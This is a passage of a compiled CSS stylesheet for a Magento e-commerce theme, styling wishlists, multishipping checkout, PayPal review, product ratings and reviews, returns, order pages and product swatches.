.block-wishlist-info-items .product-item {
  width: 100%;
}
.block-wishlist-info-items .product-item-photo {
  margin-left: 22px;
}
.block-wishlist-info-items .product-item-info {
  width: auto;
}
.block-wishlist-info-items .product-item-info:hover .split {
  visibility: visible;
}
.block-wishlist-info-items .price-wrapper {
  display: block;
  margin: 0 0 11px;
}
.block-wishlist-info-items .split {
  clear: both;
  padding: 11px 0;
}
.block-wishlist-info-items .action.towishlist {
  padding: 11px 0;
}
.block-wishlist-info-items .input-text.qty {
  margin-right: 11px;
}

@media only screen and (max-width: 767px) {
  .block-wishlist-management {
    clear: both;
    margin-top: -21px;
  }
  .block-wishlist-management .wishlist-select {
    margin: 0 -15px 20px;
  }
  .block-wishlist-management .wishlist-select-items {
    border-bottom: 1px solid #d1d1d1;
    background: #f5f5f5;
    display: none;
    padding: 15px 0;
  }
  .block-wishlist-management .wishlist-select-items.active {
    display: block;
  }
  .block-wishlist-management .wishlist-select-items .item {
    margin: 3px 0 0;
  }
  .block-wishlist-management .wishlist-select-items .item:first-child {
    margin-top: 0;
  }
  .block-wishlist-management .wishlist-select-items .item.current {
    display: none;
  }
  .block-wishlist-management .wishlist-select-items .item a {
    display: block;
    padding: 5.5px 18px;
    text-decoration: none;
  }
  .block-wishlist-management .wishlist-select-items .item a:hover {
    background: #e8e8e8;
  }
  .block-wishlist-management .wishlist-title strong {
    font-size: 26;
  }
  .block-wishlist-management .wishlist-info {
    margin-bottom: 15px;
  }
  .block-wishlist-management .wishlist-toolbar-select, .block-wishlist-management .wishlist-toolbar-actions {
    margin-bottom: 15px;
  }

  .products-grid.wishlist .product-item-checkbox {
    left: 20px;
    position: absolute;
    top: 20px;
  }
  .page-multiple-wishlist .products-grid.wishlist .product-item-photo {
    margin-left: 27.5px;
  }
  .page-multiple-wishlist .products-grid.wishlist .product-item-name, .page-multiple-wishlist .products-grid.wishlist .product-item-description,
.page-multiple-wishlist .products-grid.wishlist .product-item .price-box, .page-multiple-wishlist .products-grid.wishlist .product-item-tooltip {
    margin-left: 115px;
  }
  .products-grid.wishlist .wishlist-dropdown {
    display: none;
  }
}
@media only screen and (min-width: 768px) {
  .wishlist.window.popup {
    bottom: auto;
    top: 20%;
    left: 50%;
    margin-left: -212px;
    width: 380px;
    right: auto;
  }
  .wishlist.window.popup .field {
    margin: 0 0 10px;
  }
  .wishlist.window.popup .field:not(.choice) > .label {
    -webkit-box-sizing: content-box;
            box-sizing: content-box;
    float: none;
    width: auto;
    text-align: left;
    padding: 0;
  }
  .wishlist.window.popup .field:not(.choice) > .control {
    float: none;
    width: auto;
  }
  .wishlist.window.popup .field > .label {
    margin: 0 0 5.5px;
    display: inline-block;
  }
  .wishlist.window.popup .field.choice:before, .wishlist.window.popup .field.no-label:before {
    display: none;
  }

  .block-wishlist-management {
    margin-bottom: 22px;
  }
  .block-wishlist-management .wishlist-select {
    border-bottom: 1px solid #D3AE43;
    display: table;
    margin-bottom: 15px;
    width: 100%;
  }
  .block-wishlist-management .wishlist-select .wishlist-name {
    display: table-cell;
    margin-right: 11px;
    padding: 5.5px 11px 11px;
    vertical-align: top;
    white-space: nowrap;
    width: 5%;
  }
  .block-wishlist-management .wishlist-select-items {
    display: table-cell;
    padding-right: 160px;
    vertical-align: top;
  }
  .block-wishlist-management .wishlist-select-items .item {
    display: inline-block;
    margin-right: 11px;
    padding: 5.5px 11px 11px;
  }
  .block-wishlist-management .wishlist-select-items .item:last-child {
    margin-right: 0;
  }
  .block-wishlist-management .wishlist-select-items .current {
    border-bottom: 3px solid #D3AE43;
    font-weight: 600;
  }
  .block-wishlist-management .wishlist-select .wishlist-name-current {
    display: none;
  }
  .block-wishlist-management .wishlist-add.item {
    position: absolute;
    right: 0;
    top: 0;
  }
  .block-wishlist-management .wishlist-title strong {
    font-size: 40;
  }
  .block-wishlist-management .wishlist-info {
    float: left;
  }
  .block-wishlist-management .wishlist-toolbar {
    float: right;
  }

  .block-wishlist-info-items .product-item-photo {
    margin-left: 0;
  }

  .products-grid.wishlist .product-item-checkbox {
    float: left;
  }
  .products-grid.wishlist .product-item-checkbox + .product-item-name {
    margin-left: 27.5px;
  }
}
.multicheckout .title {
  margin-bottom: 33px;
}
.multicheckout .title strong {
  font-weight: 400;
}
.multicheckout .table-wrapper {
  margin-bottom: 0;
}
.multicheckout .table-wrapper .action.delete {
  display: inline-block;
}
.multicheckout .table-wrapper .col .qty {
  display: inline-block;
}
.multicheckout .table-wrapper .col.item .action.edit {
  font-weight: 400;
  margin-left: 11px;
}
.multicheckout:not(.address) .table-wrapper .product-item-name {
  margin: 0;
}
.multicheckout > .actions-toolbar {
  margin-top: 44px;
}
.multicheckout .actions-toolbar > .secondary {
  display: block;
}
.multicheckout .actions-toolbar > .secondary .action {
  margin-bottom: 27.5px;
}
.multicheckout .actions-toolbar > .secondary .action.back {
  display: block;
  margin-left: 0;
}
.multicheckout .actions-toolbar > .primary {
  margin-right: 11px;
}
.multicheckout .item-options {
  margin: 11px 0 0;
}
.multicheckout .block .methods-shipping .item-content .fieldset > .field:before {
  display: none;
}
.multicheckout .block .methods-shipping .item-content .fieldset > .field .control {
  display: inline-block;
}
.multicheckout .block-title,
.multicheckout .block-content .title {
  border-bottom: 1px solid #d1d1d1;
  padding-bottom: 11px;
}
.multicheckout .block-title strong,
.multicheckout .block-content .title strong {
  font-weight: 400;
}
.multicheckout .block-title strong span,
.multicheckout .block-content .title strong span {
  color: #6ca6d7;
}
.multicheckout .block-content .title {
  border-bottom: none;
  padding-bottom: 0;
}
.multicheckout.order-review .block-title > strong {
  font-size: 24;
}
.multicheckout.order-review .block-shipping .block-content:not(:last-child) {
  margin-bottom: 44px;
}
.multicheckout .box-title span {
  margin-right: 11px;
}
.multicheckout .box-title > .action {
  margin: 0;
}
.multicheckout .box-shipping-method .price {
  font-weight: 700;
}
.multicheckout .box-billing-method .fieldset {
  margin: 0;
}
.multicheckout .box-billing-method .fieldset .legend.box-title {
  margin: 0 0 5.5px;
}
.multicheckout .checkout-review .grand.totals {
  font-size: 24px;
  margin-bottom: 44px;
}
.multicheckout .checkout-review .grand.totals .mark {
  font-weight: 400;
}

[class^=multishipping-] .logo {
  margin-left: 0;
}

.multishipping-checkout-success .nav-sections {
  display: block;
}

@media only screen and (max-width: 639px) {
  .multicheckout .data.table .address:before {
    margin-bottom: 5.5px;
  }
  .multicheckout .product-item-name,
.multicheckout .price-including-tax,
.multicheckout .price-excluding-tax {
    display: inline-block;
  }
  .multicheckout .block-content .box:not(:last-child) {
    margin-bottom: 44px;
  }
  .multicheckout .block-content .box:last-child {
    margin-bottom: 0;
  }
  .multicheckout.order-review .box-items .data.table thead {
    display: block;
  }
  .multicheckout.order-review .box-items .data.table thead tr {
    display: block;
  }
  .multicheckout.order-review .box-items .data.table thead .col.item {
    display: block;
    padding: 0;
  }
  .multicheckout .actions-toolbar .action {
    margin-bottom: 27.5px;
  }
  .multicheckout .actions-toolbar > .primary {
    margin-bottom: 27.5px;
    margin-right: 0;
  }
}
@media only screen and (min-width: 640px) {
  .multicheckout .actions-toolbar .secondary {
    float: none;
    margin-top: 11px;
    text-align: right;
  }
  .multicheckout .actions-toolbar .secondary .action {
    margin-left: 11px;
  }
  .multicheckout .actions-toolbar .secondary .action.back {
    display: block;
    float: left;
  }
  .multicheckout .item-options {
    margin: 22px 0 0;
  }
  .multicheckout .block-content .box {
    margin-bottom: 0;
  }
  .multicheckout .block-shipping .box {
    float: left;
    width: 25%;
  }
  .multicheckout .block-shipping .box-shipping-method {
    padding-left: 27.5px;
    padding-right: 27.5px;
    width: 50%;
  }
  .multicheckout .block-shipping .box-shipping-method .fieldset .field:before {
    display: none;
  }
  .multicheckout .block-billing .box-billing-address {
    float: left;
    width: 25%;
  }
  .multicheckout .block-billing .box-billing-method {
    float: left;
    padding-left: 27.5px;
    width: 50%;
  }
  .multicheckout.form.address .table-wrapper .applicable {
    margin: 7px 0 0;
  }
  .multicheckout.order-review .box-items {
    clear: left;
    float: none;
    padding-top: 44px;
    width: auto;
  }
  .multicheckout.order-review .col.item {
    width: 75%;
  }
  .multicheckout .methods-payment .item-content > .fieldset {
    width: auto;
  }
  .multicheckout .methods-payment .item-content > .fieldset .field.cvv {
    display: inline-block;
    width: auto;
  }
  .multicheckout .methods-payment .fieldset > .field:not(.choice) > .label {
    float: none;
    margin-bottom: 8px;
    text-align: left;
    width: auto;
  }
  .multicheckout .methods-payment .fieldset > .field:not(.choice):not(.cvv) .control {
    width: 100%;
  }
}
@media only screen and (max-width: 767px) {
  .multishipping-checkout-success .nav-toggle {
    display: block;
  }
  .multishipping-checkout-success .logo {
    margin-left: 44px;
  }
}
.block.newsletter {
  margin-bottom: 44px;
  /*
    .field {
      margin: 0;

      .control {
        @include lib-icon-font(
            $icon-envelope,
          $_icon-font-size        : 35px,
          $_icon-font-line-height : 33px,
          $_icon-font-color       : $form-element-input-placeholder__color
        );
        display: block;

        &:before {
          position: absolute;
        }
      }

    }

    input {
      padding-left: 35px;
    }
  */
}
.block.newsletter .form.subscribe {
  width: 100%;
}
.block.newsletter .fieldset {
  display: table-cell;
  margin: 0;
  padding: 0;
  vertical-align: top;
}
.block.newsletter .field {
  margin: 0 0 11px;
}
.block.newsletter .title {
  display: none;
}
.block.newsletter .actions {
  display: table-cell;
  vertical-align: top;
  width: 1%;
}
.block.newsletter .action.subscribe {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
  margin-left: -1px;
}

@media only screen and (min-width: 768px) {
  .block.newsletter .field {
    margin-right: 5px;
  }
  .block.newsletter .field .control {
    width: 100%;
  }
  .block.newsletter .action.subscribe {
    border-radius: 0;
  }
}
.paypal.after:before {
  content: "- " attr(data-label) " -";
  display: block;
  margin: 5.5px 5.5px 11px;
  text-transform: uppercase;
}
.paypal.before:before {
  content: "- " attr(data-label) " -";
  display: block;
  margin: 11px 5.5px;
  text-align: center;
  text-transform: uppercase;
}
.paypal.acceptance {
  display: block;
  margin: 0 0 22px;
}
.paypal.acceptance img {
  max-width: 100%;
}

.box-tocart .paypal img,
.block-minicart .paypal img {
  display: block;
  margin: 0 auto;
}

.paypal-review .paypa-review-title > strong {
  color: #143149;
  font-family: "Museo", serif;
  font-weight: normal;
  line-height: 1.25;
  font-size: 21px;
  margin-top: 16.5px;
  margin-bottom: 11px;
  display: inline-block;
}
.paypal-review .items-qty .item {
  white-space: nowrap;
}
.paypal-review .items-qty .title:after {
  content: ": ";
}
.paypal-review .paypal-review-title > strong {
  color: #143149;
  font-family: "Museo", serif;
  font-weight: normal;
  line-height: 1.25;
  font-size: 21px;
  margin-top: 16.5px;
  margin-bottom: 11px;
  display: inline-block;
}
.paypal-review .actions-toolbar {
  margin-top: 11px;
}
.paypal-review .item-options dt {
  display: inline-block;
}
.paypal-review .item-options dt:after {
  content: ": ";
}
.paypal-review .item-options dd {
  margin: 0;
}

.paypal-review-discount {
  border-bottom: 1px solid #d1d1d1;
  margin: 22px 0;
}
.paypal-review-discount .block {
  margin-bottom: 0;
}
.paypal-review-discount .block .fieldset {
  padding: 11px 0 22px;
}

@media only screen and (min-width: 768px) {
  .paypal-review .paypal-review-title {
    border-bottom: 1px solid #d1d1d1;
  }
  .paypal-review .block-content .box-order-shipping-address,
.paypal-review .block-content .box-order-shipping-method,
.paypal-review .block-content .box-order-shipping-method + .box-order-billing-address {
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    float: left;
    width: 33%;
  }
  .paypal-review .block-content .box-order-shipping-address {
    padding: 0 5%;
    width: 34%;
  }
  .paypal-review .col.subtotal,
.paypal-review .mark,
.paypal-review .amount {
    text-align: right;
  }
}
.fotorama-video-container:after {
  background: url(../Magento_ProductVideo/img/gallery-sprite.png) bottom right;
  bottom: 0;
  content: "";
  height: 100px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 12px;
  width: 100px;
}
.fotorama-video-container .magnify-lens {
  display: none !important;
}
.fotorama-video-container.video-unplayed:hover img {
  opacity: 0.6;
}
.fotorama-video-container.video-unplayed:hover:after {
  -webkit-transform: scale(1.25);
          transform: scale(1.25);
}

.video-thumb-icon:after {
  background: url(../Magento_ProductVideo/img/gallery-sprite.png) bottom left;
  bottom: 0;
  content: "";
  height: 40px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 10px;
  width: 49px;
}

.product-video {
  bottom: 0;
  height: 75%;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  width: 100%;
}
.product-video iframe {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 9999;
}

.fotorama__stage__shaft:focus .fotorama__stage__frame.fotorama__active:after {
  bottom: 0;
  content: "";
  height: 100px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 12px;
  width: 100px;
}

.fotorama__product-video--loading:after {
  visibility: hidden;
}

@media only screen and (min-device-width: 320px) and (max-device-width: 780px) and (orientation: landscape) {
  .product-video {
    height: 100%;
    width: 81%;
  }
}
.rating-summary {
  overflow: hidden;
  white-space: nowrap;
}
.rating-summary .rating-result {
  width: 100px;
  display: inline-block;
  position: relative;
  vertical-align: middle;
}
.rating-summary .rating-result:before {
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 1;
  -webkit-font-smoothing: antialiased;
  color: #c7c7c7;
  font-family: "icons-blank-theme";
  font-size: 28px;
  height: 28px;
  letter-spacing: -10px;
  line-height: 28px;
  content: "\e605\e605\e605\e605\e605";
  display: block;
  font-style: normal;
  font-weight: normal;
  speak: none;
}
.rating-summary .rating-result > span {
  display: block;
  overflow: hidden;
}
.rating-summary .rating-result > span:before {
  position: relative;
  z-index: 2;
  -webkit-font-smoothing: antialiased;
  color: #ff5501;
  font-family: "icons-blank-theme";
  font-size: 28px;
  height: 28px;
  letter-spacing: -10px;
  line-height: 28px;
  content: "\e605\e605\e605\e605\e605";
  display: block;
  font-style: normal;
  font-weight: normal;
  speak: none;
}
.rating-summary .rating-result > span span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.rating-summary .rating-result {
  margin-left: -5px;
}

.product-reviews-summary .rating-summary .label,
.table-reviews .rating-summary .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}

.review-control-vote {
  overflow: hidden;
}
.review-control-vote:before {
  color: #c7c7c7;
  font-family: "icons-blank-theme";
  font-size: 28px;
  height: 28px;
  letter-spacing: -10px;
  line-height: 28px;
  font-style: normal;
  font-weight: normal;
  speak: none;
  vertical-align: top;
  -webkit-font-smoothing: antialiased;
  content: "\e605\e605\e605\e605\e605";
  display: block;
  position: absolute;
  z-index: 1;
}
.review-control-vote input[type=radio] {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.review-control-vote input[type=radio]:focus + label:before, .review-control-vote input[type=radio]:checked + label:before {
  opacity: 1;
}
.review-control-vote label {
  cursor: pointer;
  display: block;
  position: absolute;
}
.review-control-vote label span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.review-control-vote label:before {
  color: #ff5501;
  font-family: "icons-blank-theme";
  font-size: 28px;
  height: 28px;
  letter-spacing: -10px;
  line-height: 28px;
  font-style: normal;
  font-weight: normal;
  speak: none;
  vertical-align: top;
  -webkit-font-smoothing: antialiased;
  opacity: 0;
}
.review-control-vote label:hover:before {
  opacity: 1;
}
.review-control-vote label:hover ~ label:before {
  opacity: 0;
}
.review-control-vote .rating-5 {
  z-index: 2;
}
.review-control-vote .rating-5:before {
  content: "\e605\e605\e605\e605\e605";
}
.review-control-vote .rating-4 {
  z-index: 3;
}
.review-control-vote .rating-4:before {
  content: "\e605\e605\e605\e605";
}
.review-control-vote .rating-3 {
  z-index: 4;
}
.review-control-vote .rating-3:before {
  content: "\e605\e605\e605";
}
.review-control-vote .rating-2 {
  z-index: 5;
}
.review-control-vote .rating-2:before {
  content: "\e605\e605";
}
.review-control-vote .rating-1 {
  z-index: 6;
}
.review-control-vote .rating-1:before {
  content: "\e605";
}

.block.add.review {
  margin-bottom: 44px;
}
.block.add.review > .title {
  color: #143149;
  font-family: "Museo", serif;
  font-weight: normal;
  line-height: 1.25;
  font-size: 32px;
  margin-top: 27.5px;
  margin-bottom: 11px;
}
.block.add.review .legend {
  color: #143149;
  font-family: "Museo", serif;
  font-weight: normal;
  line-height: 1.25;
  font-size: 21px;
  margin-top: 16.5px;
  margin-bottom: 11px;
  margin: 0 0 22px;
}
.block.add.review .field.rating {
  display: table-row;
}
.block.add.review .field.rating .label {
  display: table-cell;
  padding: 5.5px 0;
  vertical-align: middle;
}
.block.add.review .field.rating .control {
  display: table-cell;
  vertical-align: top;
}
.block.reviews.list > .title {
  color: #143149;
  font-family: "Museo", serif;
  font-weight: normal;
  line-height: 1.25;
  font-size: 32px;
  margin-top: 27.5px;
  margin-bottom: 11px;
}
.block.reviews.list .review.item {
  margin-bottom: 44px;
}
.block.reviews.list .review.title {
  color: #143149;
  font-family: "Museo", serif;
  font-weight: normal;
  line-height: 1.25;
  font-size: 21px;
  margin-top: 16.5px;
  margin-bottom: 11px;
}

.data.table.reviews .rating-summary {
  margin-top: -4px;
}

.customer-review.view {
  margin-bottom: 22px;
}
.customer-review.view .review.title,
.customer-review.view .ratings-summary,
.customer-review.view .product-details {
  margin-bottom: 22px;
}

.product-reviews-summary {
  display: table;
  margin: 11px 0 12px;
}
.products.wrapper.list .product-reviews-summary {
  margin: 0 auto;
}
.product-reviews-summary.empty {
  margin-left: 0;
}
.product-reviews-summary .rating-summary {
  display: table-cell;
  left: -5.5px;
  position: relative;
  text-align: left;
  vertical-align: middle;
}
.product-reviews-summary .reviews-actions {
  display: table-cell;
  line-height: 28px;
  vertical-align: middle;
}
.product-reviews-summary .reviews-actions a {
  margin-right: 5.5px;
}

@media only screen and (min-width: 768px) {
  .products.wrapper.list .product-reviews-summary {
    margin: 0;
  }
}
.customer-review .product-details {
  margin-bottom: 44px;
}
.customer-review .product-media {
  float: left;
  margin-right: 3%;
  max-width: 285px;
  width: 30%;
}
.customer-review .review-details .customer-review-rating {
  margin-bottom: 22px;
}
.customer-review .review-details .customer-review-rating .item {
  margin-bottom: 11px;
}
.customer-review .review-details .customer-review-rating .item:last-child {
  margin-bottom: 0;
}
.customer-review .review-details .review-title {
  color: #143149;
  font-family: "Museo", serif;
  font-weight: normal;
  line-height: 1.25;
  font-size: 21px;
  margin-top: 16.5px;
  margin-bottom: 11px;
  font-weight: 600;
  margin-bottom: 22px;
}
.customer-review .review-details .review-content {
  margin-bottom: 22px;
}
.customer-review .product-reviews-summary .rating-summary,
.customer-review .product-reviews-summary .reviews-actions {
  display: block;
}

.review-field-ratings .nested {
  display: table;
}
.review-field-ratings .review-field-rating {
  display: table-row;
}
.review-field-ratings .review-field-rating .label,
.review-field-ratings .review-field-rating .control {
  display: table-cell;
  padding-bottom: 11px;
  vertical-align: top;
}
.review-field-ratings .review-field-rating .label {
  padding-right: 11px;
  padding-top: 6px;
}
.review-field-ratings .review-field-rating .control {
  padding-top: 2px;
}

.review-toolbar {
  border-top: 1px solid #c9c9c9;
  margin: 0 0 22px;
  text-align: center;
}
.review-toolbar:first-child {
  display: none;
}
.review-toolbar .pages {
  border-bottom: 1px solid #c9c9c9;
  display: block;
  padding: 22px 0;
  text-align: center;
}
.review-toolbar .limiter {
  display: none;
}
.review-add .block-title {
  display: none;
}
.review-form .action.submit.primary {
  background: none;
  border: 1px solid #D3AE43;
  color: #143149;
}
.review-form .action.submit.primary:focus, .review-form .action.submit.primary:active {
  background: #e2e2e2;
  border: 1px solid #D3AE43;
  color: #143149;
}
.review-form .action.submit.primary:hover {
  background: #e2e2e2;
  border: 1px solid #D3AE43;
  color: #555;
}
.fieldset .review-legend.legend {
  margin-bottom: 22px;
}
.fieldset .review-legend.legend strong {
  display: block;
  margin-left: 0;
}
.review-field-rating .control {
  margin-bottom: 52.8px;
  margin-top: 11px;
}
.review-list {
  margin-bottom: 33px;
}
.review-list .block-title strong {
  color: #143149;
  font-family: "Museo", serif;
  font-weight: normal;
  line-height: 1.25;
  font-size: 32px;
  margin-top: 27.5px;
  margin-bottom: 11px;
}
.review-item {
  border-bottom: 1px solid #c9c9c9;
  margin: 0;
  padding: 22px 0;
}
.review-item:after {
  clear: both;
  content: "";
  display: table;
}
.review-item:last-child {
  border-width: 0;
}
.review-ratings {
  display: table;
  margin-bottom: 11px;
  max-width: 100%;
}
.review-author {
  display: inline;
}
.review-title {
  color: #143149;
  font-family: "Museo", serif;
  font-weight: normal;
  line-height: 1.25;
  font-size: 21px;
  margin-top: 16.5px;
  margin-bottom: 11px;
  margin: 0 0 22px;
}
.review-content {
  margin-bottom: 22px;
}

@media only screen and (min-width: 640px) {
  .review-form {
    max-width: 500px;
  }
  .review-ratings {
    float: left;
    margin-bottom: 0;
    max-width: 236px;
  }
  .review-ratings ~ .review-content, .review-ratings ~ .review-details {
    margin-left: 280px;
  }
  .review-toolbar {
    margin: 0 0 30px;
  }
  .review-toolbar .pages {
    padding: 30px 0;
  }
  .fieldset .review-legend.legend {
    margin-bottom: 30px;
  }
  .review-item {
    padding: 30px 0;
  }
  .review-title {
    margin: 0 0 30px;
  }
}
.block-reward-info .reward-rates:not(:last-child),
.block-reward-info .reward-limit:not(:last-child),
.block-reward-info .reward-expiring:not(:last-child) {
  margin-bottom: 27.5px;
}
.block-reward-info .reward-rates .title,
.block-reward-info .reward-limit .title,
.block-reward-info .reward-expiring .title {
  display: inline-block;
  margin-bottom: 11px;
}

@media only screen and (max-width: 767px) {
  .reward-settings + .actions-toolbar {
    margin-top: 10px;
  }
}
@media only screen and (min-width: 768px) {
  .reward-settings + .actions-toolbar {
    margin-top: -32px;
  }
}
.form-create-return .field .control > span,
.form-create-return .field address {
  display: inline-block;
  padding-top: 12px;
}
.form-create-return .additional:first-child {
  margin-top: 0;
}
.form-create-return .additional .field:nth-last-child(2) {
  margin-bottom: 0;
}
.form-create-return .additional .field:last-child {
  margin-top: 10px;
}
.form-create-return .field.comment {
  margin-top: 55px;
}

.block-returns-comments .returns-comments dt,
.block-returns-comments .returns-comments dd {
  margin: 0;
}
.block-returns-comments .returns-comments dt {
  font-weight: 400;
}
.block-returns-comments .returns-comments dd {
  margin-bottom: 15px;
}
.block-returns-comments .returns-comments dd:last-child {
  margin-bottom: 0;
}
.block-returns-comments .fieldset {
  margin-bottom: 20px;
}

.magento-rma-returns-returns .page-title-wrapper .page-title,
.magento-rma-guest-returns .page-title-wrapper .page-title,
.magento-rma-returns-view .page-title-wrapper .page-title {
  margin-right: 25px;
}

@media only screen and (max-width: 767px) {
  .account .column.main .returns-details-items .block-returns-tracking .block-title > .action.track {
    display: block;
    float: none;
    margin: 11px 0 0;
  }
}
@media only screen and (min-width: 768px) {
  .form-create-return .additional .field:last-child {
    margin-top: 10px;
  }

  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box {
    margin-bottom: 22px;
  }

  .block-returns-tracking .block-title .action {
    margin: 0 0 0 30px;
  }
  .block-returns-tracking .block-title .actions-track {
    float: right;
    margin-top: 12px;
  }
}
.order-links {
  border-bottom: 1px solid #d1d1d1;
  margin-bottom: 10px;
}
.order-links .item {
  display: inline-block;
  margin-right: 20px;
}

.order-actions-toolbar .action {
  margin: 0 20px 0 0;
}

.order-details-items {
  border-bottom: 1px solid #d1d1d1;
  margin-bottom: 20px;
  padding-bottom: 10px;
}
.order-details-items .order-title > strong {
  color: #143149;
  font-family: "Museo", serif;
  font-weight: normal;
  line-height: 1.25;
  font-size: 21px;
  margin-top: 16.5px;
  margin-bottom: 11px;
  display: inline-block;
}
.order-details-items .items-qty .item {
  white-space: nowrap;
}
.order-details-items .items-qty .title:after {
  content: ": ";
}
.order-details-items .table-order-items .product-item-name {
  margin-top: 0;
}
.order-details-items .table-order-items tbody + tbody {
  border-top: 1px solid #d1d1d1;
}
.order-details-items .item-options dt {
  margin: 0;
}
.order-details-items .item-options dd {
  margin: 0 0 15px;
}
.order-details-items .item-options.links dt {
  display: inline-block;
}
.order-details-items .item-options.links dt:after {
  content: ": ";
}
.order-details-items .item-options.links dd {
  margin: 0;
}

.order-pager-wrapper .toolbar-amount {
  padding-top: 3px;
}
.order-pager-wrapper .pages-items .item:first-child, .order-pager-wrapper .pages-items .item:last-child {
  margin-right: 0;
}

.order-actions-toolbar {
  margin-bottom: 25px;
}
.order-actions-toolbar .action {
  margin-right: 30px;
}
.order-actions-toolbar .action.print {
  margin: 0;
}

.page-title-wrapper .order-date {
  margin: 0 0 22px;
}

.account .page-title-wrapper .page-title,
[class^=sales-guest-] .page-title-wrapper .page-title,
.sales-guest-view .page-title-wrapper .page-title {
  margin-right: 27.5px;
}

.form-orders-search .field.email, .form-orders-search .field.zip {
  margin-bottom: 0;
}

.block-reorder .product-item .checkbox {
  position: relative;
  top: 2px;
  vertical-align: baseline;
}
.block-reorder .product-item .field.item {
  display: inline-block;
}
.block-reorder .product-item-name {
  display: inline-block;
}
.block-reorder .actions-toolbar {
  margin: 17px 0;
  max-width: 178px;
}
.block-order-details-comments {
  margin: 0 0 40px;
}
.block-order-details-comments .comment-date {
  font-weight: 600;
}
.block-order-details-comments .comment-content {
  line-height: 1.6;
  margin: 0 0 20px;
}
.block-order-details-view .box-content .payment-method .title {
  font-weight: 400;
}
.block-order-details-view .box-content .payment-method .content {
  margin: 0;
}
.block-order-details-view .box-content .payment-method .content > strong {
  font-weight: 400;
}
.block-order-details-view .box-content .payment-method .content > strong:after {
  content: ": ";
}

.order-tracking {
  border-bottom: 1px solid #d1d1d1;
  margin: 0;
  padding: 20px 0;
}
.order-tracking .tracking-title {
  display: inline-block;
}
.order-tracking .tracking-content {
  display: inline-block;
  margin: 0 0 0 5px;
}

@media only screen and (max-width: 639px) {
  .account .order-details-items .table-order-items .product-item-name,
.account .order-details-items .table-order-items .price-including-tax,
.account .order-details-items .table-order-items .price-excluding-tax,
.account .order-details-items .table-order-items .items-qty {
    display: inline-block;
    vertical-align: top;
  }
  .account .toolbar .pages {
    float: right;
  }
  .account .toolbar .limiter {
    clear: both;
  }

  .order-details-items thead {
    display: block;
  }
  .order-details-items thead tr,
.order-details-items thead td {
    display: block;
  }

  .table-wrapper .table.table-order-items tfoot td.order-pager-wrapper {
    width: 100%;
  }
}
@media only screen and (max-width: 767px) {
  .order-pager-wrapper .toolbar-amount {
    left: inherit;
    position: relative;
    text-align: center;
    top: inherit;
  }
  .order-pager-wrapper .pages {
    text-align: center;
  }
  .order-pager-wrapper .action.previous,
.order-pager-wrapper .action.next {
    margin: 0;
  }
}
@media only screen and (min-width: 768px) {
  .table-order-items .subtotal,
.table-order-items .amount {
    text-align: right;
  }
  .table-order-items.creditmemo .col.qty, .table-order-items.creditmemo .col.discount, .table-order-items.creditmemo .col.subtotal {
    text-align: center;
  }
  .table-order-items.creditmemo .col.total {
    text-align: right;
  }

  .order-pager-wrapper .order-pager-wrapper-top {
    padding-left: 0;
    padding-right: 0;
  }
  .order-pager-wrapper .pages {
    float: right;
  }

  .order-actions-toolbar .action.print {
    display: block;
    float: right;
  }

  .page-title-wrapper .order-date {
    margin-top: -22px;
  }

  [class^=sales-guest-] .column.main .block:not(.widget) .block-content .box,
.sales-guest-view .column.main .block:not(.widget) .block-content .box {
    margin-bottom: 22px;
  }
}
.opc-wrapper .form-discount {
  max-width: 500px;
}
.action.mailto.friend {
  margin-left: -7px;
  display: inline-block;
  text-decoration: none;
}
.action.mailto.friend:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: 28px;
  color: inherit;
  content: "\e61d";
  font-family: "icons-blank-theme";
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.action.mailto.friend span {
  display: inline-block;
  line-height: 28px;
  vertical-align: top;
}

.swatch-attribute-label {
  font-weight: bold;
  position: relative;
}

.swatch-attribute-label.required {
  padding-right: 10px;
}

.swatch-attribute-label[data-required="1"]:after {
  content: "*";
  color: red;
  position: absolute;
  right: -11px;
  top: -2px;
  font-weight: bold;
  font-size: 1em;
}

.swatch-attribute-selected-option {
  color: #646464;
  padding-left: 17px;
}

.swatch-attribute-options {
  margin-top: 10px;
}

.swatch-option {
  padding: 1px 2px;
  min-width: 30px;
  max-width: 90px;
  height: 20px;
  float: left;
  margin: 0 10px 5px 0;
  text-align: center;
  cursor: pointer;
  position: relative;
  border: 1px solid rgb(218, 218, 218);
  overflow: hidden;
  text-overflow: ellipsis;
}

.swatch-option.text {
  background: #f0f0f0;
  color: #686868;
  font-size: 12px;
  font-weight: 700;
  line-height: 20px;
  padding: 4px 8px;
  min-width: 22px;
  margin-right: 7px;
}

.swatch-option.selected {
  outline: 2px solid #ff5501;
  border: 1px solid #fff;
  color: #333;
}

.swatch-option.text.selected {
  background-color: #fff !important;
}

.clearfix:after {
  content: "";
  visibility: hidden;
  display: block;
  height: 0;
  clear: both;
}

.swatch-attribute.size .swatch-option,
.swatch-attribute.manufacturer .swatch-option {
  background: rgb(240, 240, 240);
  color: rgb(148, 148, 148);
}

.swatch-attribute.size .swatch-option.selected,
.swatch-attribute.manufacturer .swatch-option.selected {
  color: black;
  background: #fff;
  border: 1px solid #fff;
}

.swatch-option:not(.disabled):hover {
  outline: 1px solid #999;
  border: 1px solid #fff;
  color: #333;
}

.swatch-option.image:not(.disabled):hover,
